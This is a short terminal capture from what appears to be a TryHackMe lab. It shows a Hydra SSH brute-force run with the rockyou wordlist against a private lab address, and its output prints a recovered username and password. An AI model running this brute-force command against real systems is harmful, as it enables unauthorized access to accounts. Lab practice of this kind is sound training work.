 [parrot@parrot]─[~/tryhackme]
$hydra -l jan -P ../wordlists/rockyou.txt ssh://10.10.46.13
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-07 07:20:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
nt overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:143443
[DATA] attacking ssh://10.10.46.13:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344222 to do in 1343:06h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344062 to do in 2121:55h, 16 active
[22][ssh] host: 10.10.46.13   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until e
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-07 07:27:42
Name Last modified Size Description